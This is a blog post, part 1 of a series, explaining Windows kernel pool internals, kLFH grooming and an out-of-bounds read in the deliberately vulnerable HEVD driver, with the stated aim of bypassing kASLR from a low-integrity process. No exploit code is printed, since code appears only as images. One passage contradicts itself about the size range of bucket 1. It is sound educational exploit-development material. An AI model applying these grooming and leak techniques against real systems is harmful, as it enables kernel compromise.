Exploit Development: Swimming In The (Kernel) Pool - Leveraging Pool Vulnerabilities From Low-Integrity Exploits, Part 1

Introduction

I am writing this blog as I am finishing up an amazing training from HackSys Team. This training finally demystified the pool on Windows for myself - something that I have always shied away from. During the training I picked up a lot of pointers (pun fully intended) on everything from an introduction to the kernel low fragmentation heap (kLFH) to pool grooming. As I use blogging as a mechanism for myself to not only share what I know, but to reinforce concepts by writing about them, I wanted to leverage the HackSys Extreme Vulnerable Driver and the win10-klfh branch (HEVD) to chain together two vulnerabilities in the driver from a low-integrity process - an out-of-bounds read and a pool overflow to achieve an arbitrary read/write primitive. This blog, part 1 of this series, will outline the out-of-bounds read and kASLR bypass from low integrity.

Low integrity processes and AppContainer protected processes, such as a browser sandbox, prevent Windows API calls such as EnumDeviceDrivers and NtQuerySystemInformation, which are commonly leveraged to retrieve the base address for ntoskrnl.exe and/or other drivers for kernel exploitation. This stipulation requires a generic kASLR bypass, as was common in the RS2 build of Windows via GDI objects, or some type of vulnerability. With generic kASLR bypasses now not only being very scarce and far-and-few between, information leaks, such as an out-of-bounds read, are the de-facto standard for bypassing kASLR from something like a browser sandbox.

This blog will touch on the basic internals of the pool on Windows, which is already heavily documented much better than any attempt I can make, the implications of the kFLH, from an exploit development perspective, and leveraging out-of-bounds read vulnerabilities.

Windows Pool Internals - tl;dr Version



This section will cover a bit about some pre-segment heap internals as well as how the segment heap works after 19H1. First, Windows exposes the API ExAllocatePoolWithTag, the main API used for pool allocations, which kernel mode drivers can allocate dynamic memory from, such as malloc from user mode. However, drivers targeting Windows 10 2004 or later, according to Microsoft, must use ExAllocatePool2 instead ofExAllocatePoolWithTag, which has apparently been deprecated. For the purposes of this blog we will just refer to the “main allocation function” as ExAllocatePoolWithTag. One word about the “new” APIs is that they will initialize allocate pool chunks to zero.

Continuing on, ExAllocatePoolWithTag’s prototype can be seen below.

The first parameter of this function is POOL_TYPE, which is of type enumeration, that specifies the type of memory to allocate. These values can be seen below.

Although there are many different types of allocations, notice how all of them, for the most part, are prefaced with NonPagedPool or PagedPool. This is because, on Windows, pool allocations come from these two pools (or they come from the session pool, which is beyond the scope of this post and is leveraged by win32k.sys). In user mode, developers have the default process heap to allocate chunks from or they can create their own private heaps as well. The Windows pool works a little different, as the system predefines two pools (for our purposes) of memory for servicing requests in the kernel. Recall also that allocations in the paged pool can be paged out of memory. Allocations in the non-paged pool will always be paged in memory. This basically means memory in the NonPagedPool/NonPagedPoolNx is always accessible. This caveat also means that the non-paged pool is a more “expensive” resource and should be used accordingly.







As far as pool chunks go, the terminology is pretty much on point with a heap chunk, which I talked about in a previous blog on browser exploitation. Each pool chunk is prepended with a 0x10 byte _POOL_HEADER structure on 64-bit system, which can be found using WinDbg.

This structure contains metadata about the in-scope chunk. One interesting thing to note is that when a _POOL_HEADER structure is freed and it isn’t a valid header, a system crash will occur.

The ProcessBilled member of this structure is a pointer to the _EPROCESS object which made the allocation, but only if PoolQuota was set in the PoolType parameter of ExAllocatePoolWithTag. Notice that at an offset of 0x8 in this structure there is a union member, as it is clean two members reside at offset 0x8.





As a test, let’s set a breakpoint on nt!ExAllocatePoolWithTag. Since the Windows kernel will constantly call this function, we don’t need to create a driver that calls this function, as the system will already do this.

After setting a breakpoint, we can execute the function and examine the return value, which is the pool chunk that is allocated.

Notice how the ProcessBilled member isn’t a valid pointer to an _EPROCESS object. This is because this is a vanilla call to nt!ExAllocatePoolWithTag, without any scheduling quota madness going on, meaning the ProcessBilled member isn’t set. Since the AllocatorBackTraceIndex and PoolTagHash are obviously stored in a union, based on the fact that both the ProcessBilled and AllocatorBackTraceIndex members are at the same offset in memory, the two members AllocatorBackTraceIndex and PoolTagHash are actually “carried over” into the ProcessBilled member. This won’t affect anything, since the ProcessBilled member isn’t accounted for due to the fact that PoolQuota wasn’t set in the PoolType parameter, and this is how WinDbg interprets the memory layout. If the PoolQuota was set, the EPROCESS pointer is actually XOR’d with a random “cookie”, meaning that if you wanted to reconstruct this header you would need to first leak the cookie. This information will be useful later on in the pool overflow vulnerability in part 2, which will not leverage PoolQuota.

Let’s now talk about the segment heap. The segment heap, which was already instrumented in user mode, was implemented into the Windows kernel with the 19H1 build of Windows 10. The “gist” of the segment heap is this: when a component in the kernel requests some dynamic memory, via on the the previously mentioned API calls, there are now a few options, namely four of them, that can service the request. The are:

- Low Fragmentation Heap (kLFH)

- Variable Size (VS)

- Segment Alloc

- Large Alloc



Each pool is now managed by a _SEGMENT_HEAP structure, as seen below, which provides references to various “segments” in use for the pool and contains metadata for the pool.

The vulnerabilities mentioned in this blog post will be revolving around the kLFH, so for the purposes of this post I highly recommend reading this paper to find out more about the internals of each allocator and to view Yarden Shafir’s upcoming BlackHat talk on pool internals in the age of the segment heap!

For the purposes of this exploit and as a general note, let’s talk about how the _POOL_HEADER structure is used.

We talked about the _POOL_HEADER structure earlier - but let’s dig a big deeper into that concept to see if/when it is even used when the segment heap is enabled.



Any size allocation that cannot fit into a Variable Size segment allocation will pretty much end up in the kLFH. What is interesting here is that the _POOL_HEADER structure is no longer used for chunks within the VS segment. Chunks allocated using the VS segment are actually preceded prefaces with a header structure called _HEAP_VS_CHUNK_HEADER, which was pointed out to me by my co-worker Yarden Shafir. This structure can be seen in WinDbg.



The interesting fact about the pool headers with the segment heap is that the kLFH, which will be the target for this post, actually still use _POOL_HEADER structures to preface pool chunks.

Chunks allocated by the kLFH and VS segments are are shown below.

Why does this matter? For the purposes of exploitation in part 2, there will be a pool overflow at some point during exploitation. Since we know that pool chunks are prefaced with a header, and because we know that an invalid header will cause a crash, we need to be mindful of this. Using our overflow, we will need to make sure that a valid header is present during exploitation. Since our exploit will be targeting the kLFH, which still uses the standard _POOL_HEADER structure with no encoding, this will prove to be rather trivial later. _HEAP_VS_CHUNK_HEADER, however, performs additional encoding on its members.



The “last piece of this puzzle” is to understand how we can force the system to allocate pool chunks via the kLFH segment. The kLFH services requests that range in size from 1 byte to 16,368 bytes. The kLFH segment is also managed by the _HEAP_LFH_CONTEXT structure, which can be dumped in WinDbg.



The kLFH has “buckets” for each allocation size. The tl;dr here is if you want to trigger the kLFH you need to make 16 consecutive requests to the same size bucket. There are 129 buckets, and each bucket has a “granularity”. Let’s look at a chart to see the determining factors in where an allocation resides in the kLFH, based on size, which was taken from the previously mentioned paper from Corentin and Paul.

This means that any allocation that is a 16 byte granularity (e.g. 1-16 bytes, 17-31 bytes, etc.) up until a 64 byte granularity are placed into buckets 1-64, starting with bucket 1 for allocations of 1-16 bytes, bucket 2 for 17-31 bytes, and so on, up until a 512 byte granularity. Anything larger is either serviced by the VS segment or other various components of the segment heap.

Let’s say we perform a pool spray of objects which are 0x40 bytes and we do this 100 times. We can expect that most of these allocations will get stored in the kLFH, due to the heuristics of 16 consecutive allocations and because the size matches one of the buckets provided by kLFH. This is very useful for exploitation, as it means there is a good chance we can groom the pool with relatively well. Grooming refers to the fact we can get a lot of pool chunks, which we control, lined up adjacently next to each other in order to make exploitation reliable. For example, if we can groom the pool with objects we control, one after the other, we can ensure that a pool overflow will overflow data which we control, leading to exploitation. We will touch a lot more on this in the future.

kLFH also uses these predetermined buckets to manage chunks. This also removes something known as coalescing, which is when the pool manager combines multiple free chunks into a bigger chunk for performance. Now, with the kLFH, because of the architecture, we know that if we free an object in the kLFH, we can expect that the free will remain until it is used again in an allocation for that specific sized chunk! For example, if we are working in bucket 1, which can hold anything from 1 byte to 1008 bytes, and we allocate two objects of the size 1008 bytes and then we free these objects, the pool manager will not combine these slots because that would result in a free chunk of 2016 bytes, which doesn’t fit into the bucket, which can only hold 1-1008 bytes. This means the kLFH will keep these slots free until the next allocation of this size comes in and uses it. This also will be useful later on.





However, what are the drawbacks to the kLFH? Since the kLFH uses predetermined sizes we need to be very luck to have a driver allocate objects which are of the same size as a vulnerable object which can be overflowed or manipulated. Let’s say we can perform a pool overflow into an adjacent chunk as such, in this expertly crafted Microsoft Paint diagram.

If this overflow is happening in a kLFH bucket on the NonPagedPoolNx, for instance, we know that an overflow from one chunk will overflow into another chunk of the EXACT same size. This is because of the kLFH buckets, which predetermine which sizes are allowed in a bucket, which then determines what sizes adjacent pool chunks are. So, in this situation (and as we will showcase in this blog) the chunk that is adjacent to the vulnerable chunk must be of the same size as the chunk and must be allocated on the same pool type, which in this case is the NonPagedPoolNx. This severely limits the scope of objects we can use for grooming, as we need to find objects, whether they are typedef objects from a driver itself or a native Windows object that can be allocated from user mode, that are the same size as the object we are overflowing. Not only that, but the object must also contain some sort of interesting member, like a function pointer, to make the overflow worthwhile. This means now we need to find objects that are capped at a certain size, allocated in the same pool, and contain something interesting.

The last thing to say before we get into the out-of-bounds read is that some of the elements of this exploit are slightly contrived to outline successful exploitation. I will say, however, I have seen drivers which allocate pool memory, let unauthenticated clients specify the size of the allocation, and then return the contents to user mode - so this isn’t to say that there are not poorly written drivers out there. I do just want to call out, however, this post is more about the underlying concepts of pool exploitation in the age of the segment heap versus some “new” or “novel” way to bypass some of the stipulations of the segment heap. Now, let’s get into exploitation.

From Out-Of-Bounds-Read to kASLR bypass - Low-Integrity Exploitation



Let’s take a look at the file in HEVD called MemoryDisclosureNonPagedPoolNx.c. We will start with the code and eventually move our way into dynamic analysis with WinDbg.







The above snippet of code is a function which is defined as TriggerMemoryDisclosureNonPagedPoolNx. This function has a return type of NTSTATUS. This code invokes ExAllocatePoolWithTag and creates a pool chunk on the NonPagedPoolNx kernel pool of size POOL_BUFFER_SIZE and with the pool tag POOL_TAG. Tracing the value of POOL_BUFFER_SIZE in MemoryDisclosureNonPagedPoolNx.h, which is included in the MemoryDisclosureNonPagedPoolNx.c file, we can see that the pool chunk allocated here is 0x70 bytes in size. POOL_TAG is also included in Common.h as kcaH, which is more humanly readable as Hack.

After the pool chunk is allocated in the NonPagedPoolNx it is filled with 0x41 characters, 0x70 of them to be precise, as seen in the call to RtlFillMemory. There is no vulnerability here yet, as nothing so far is influenced by a client invoking an IOCTL which would reach this routine. Let’s continue down the code to see what happens.

After initializing the buffer to a value of 0x70 0x41 characters, the first defined parameter in TriggerMemoryDisclosureNonPagedPoolNx, which is PVOID UserOutputBuffer, is part of a ProbeForWrite routine to ensure this buffer resides in user mode. Where does UserOutputBuffer come from (besides it’s obvious name)? Let’s view where the function TriggerMemoryDisclosureNonPagedPoolNx is actually invoked from, which is at the end of MemoryDisclosureNonPagedPoolNx.c.

We can see that the first argument passed to TriggerMemoryDisclosureNonPagedPoolNx, which is the function we have been analyzing thus far, is passed an argument called UserOutputBuffer. This variable comes from the I/O Request Packet (IRP) which was passed to the driver and created by a client invoking DeviceIoControl to interact with the driver. More specifically, this comes from the IO_STACK_LOCATION structure, which always accompanies an IRP. This structure contains many members and data used by the IRP to pass information to the driver. In this case, the associated IO_STACK_LOCATION structure contains most of the parameters used by the client in the call to DeviceIoControl. The IRP structure itself contains the UserBuffer parameter, which is actually the output buffer supplied by a client using DeviceIoControl. This means that this buffer will be bubbled back up to user mode, or any client for that matter, which sends an IOCTL code that reaches this routine. I know this seems like a mouthful right now, but I will give the “tl;dr” here in a second.

Essentially what happens here is a user-mode client can specify a size and a buffer, which will get used in the call to TriggerMemoryDisclosureNonPagedPoolNx. Let’s then take a quick look back at the image from two images ago, which has again been displayed below for brevity.

